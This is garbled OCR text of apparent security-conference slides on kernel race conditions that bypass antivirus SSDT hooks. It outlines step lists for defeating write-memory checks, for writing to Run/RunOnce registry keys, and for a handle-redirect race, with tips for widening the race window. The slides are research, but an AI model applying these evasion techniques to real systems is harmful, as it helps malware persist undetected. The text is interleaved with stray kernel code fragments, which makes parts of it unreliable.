

#### SSDT Hooking – Problems void panic (const char User-Space Parameters Validation long Programming Error static char buf BSOD/Crash, Kernel Mem Overwrite, Kernel Mem Arbitrary Read Exception Handling unsigned long caller = (unsig n return address (0) ; Programming Error BSOD/Crash vironment Validation Between Multiple API bust spinlocks(1) Logical Error va start (args, fmt Bypass Controls/ACL vsnprintf(buf, sizeof(b) va end (args) Double Users-Space Access printk (KERN EMERG "Kernel par **Design Error** (TOCTOU) bust spinlocks(0);?

Bypass Controls/ACL

SSDT Hooking – Famous longstanding Wrapped API 3 most-known API function call monitored: **ZwWriteVirtualMemory()** Write data into another process virtual memory (WriteProcessMemory()) We can bypass control on it exploiting Environment Validation Between (unsing Multiple API Itin return address (0) **ZwCreateThread() Create a new thread (used by CreateRemoteThread() too)** Le (1) We can bypass control on it abusing Double Userspace Access **ZwSetValueKey()** - Create a new value in a registry key (used by SetValueKey()) We can bypass control on it abusing **Double Userspace Access** bust spinlocks (0

Kernel Race Condition – Windows – Env. Validation

# ZwWriteVirtualMemory() – Multiple API Env. Validation

Prototype:

*ZwWriteVirtualMemory(HANDLE ProcessHandle,PVOID BaseAddress,*

*IN PVOID Buffer, ULONG BufferLength,*

*OUT PULONG ReturnLength);*

return address (0)

The typical case is when the AV denies writing to a different process executable address space. We can bypass it using more API to modify current controlled eneviroment in this manner (es.):

Allocate via ZwAllocateVirtualMemory() a **PAGE\_READWRITE** chunk

Write into it using ZwWriteVirtualMemory() (now it's safe for the AV)

Modify memory protection to PAGE EXECUTE using ZwProtectVirtualMemory()

printk (KERN EMERG bust\_spinlocks(0);?

*(unsid* 

# ZwSetValueKey() - Double Userspace Access

panie (const Prototype: *ZwSetValueKey*( HANDLE KeyHandle,PUNICODE\_STRING Value, ULONG TitleIndex,ULONG Type,PVOID Data, ULONG DataSize); (unsid long caller return address (0 Here the AV usually controls and denies writing any new value in some critical registry key (such as Run/RunOnce) in this way: Take KeyHandle and get his Object content (HKEY LOCALMACHINE/etc..) Validate parameters bust spinlocks(1) 0101101101010100010 If KeyHandle-Object matches with a cirtical pattern the AV denies the operation va end (args **How can we bypass we bypass it? :** printk (KERN EMERG bust spinlocks(0);? ➔ with "Invalid Parameters Race"

→ with "Handle Object Redirect Attack" (more reliable)

Invalid Parameters Race TO TYPE void panic (const char Prerequisites: ✔ The API must have at least one external structure (like UNICODE\_STRUCT) The API must dereference userspace memory he API wrapper must pass invalid enviroment to real API and call L low to kick up the race: preempt disable() ➔ Mmap() a file in userspace memory (Data parameters) ➔ Try to empty this memory from disk-cache (as we saw before)  $\rightarrow$  Construct an invalid structure (Value Paramater) rintf (buf, sizeof (b ➔ Create a second thread waiting for the race that will change the structure in a suitable manner bust spinlocks(0);? ➔ Call the AV wrapped API



Handle Object Redirect Attack void panic (const cha erequisites: The API must have at least one HANDLE argument The API must dereference userspace memory at least once to kick up the race: reempt disable() ➔ Mmap() userspace memory  $burst$  spinlocks $(1)$ ➔ Allocate the HANDLE pointing to a safe Object ➔ Try to empty this memory from disk-cache (as we saw before) ➔ Create a second thread waiting for the race that will close the HANDLE and re-open it using a different controlled Object st spinlocks(0);?

Call the AV wrapped API

Kernel Race Condition – Windows



void panic (const char Some Tips How to empty faster the disk-cache? ➔ If we have Administrative Rights we can: Use SetProcessWorkingSetSize() to increase the Phisical Working Set Use VirtualLock() with MapViewOfFileEx() to lock all the memory ➔ Map and access only 100-200MB to swap-out our data we have not Admin Rights: preempt disable() Decrease WorkingSet to make our memory pages to be first removed when the kernel detect a memory pressure issue. bust\_spinlocks (1 va start (args, fm vsnprintf(buf, sizeo How to fool the AV also when the race doesn't kick up? Using "Handle/Object Redirect Attack" is safe bust spinlocks(0):?

➔ If the race doesn't kick up the AV validate fake HANDLE and nothing happens

YPE void panic (const char **Reference:** long static char buf va list args; **Phrack #64 - Attacking the Core: Kernel Exploiting Notes** (unsid 1010101010101001010101010011001100101011011 return address (0) 0101011011010101001010110110101010001 **Usenix Woot07 – Exploiting Concurrency Vulnerability in**  10101010101010001101100110011001101**System Call Wrappers** preempt disable() bust spinlocks(1) 1010 01010100101010101001100110010101 1010010101101101010101000101 va start (args, fmt 1101110101 110101010100010101011111101110 vsnprintf (buf, sizeof (buf) 10101010101010010101010100110011001010110 va end (args) ; 010101 101101010100101011011010101000101010 printk (KERN EMERG "Kernel par 10101111010101010001010101111101100011 bust spinlocks (0) ; ? 10101010101010010101010100110011001010110111

#### Questions?

